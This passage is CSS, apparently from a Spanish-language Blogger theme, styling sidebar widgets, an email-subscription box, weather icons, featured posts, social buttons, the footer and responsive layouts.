.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
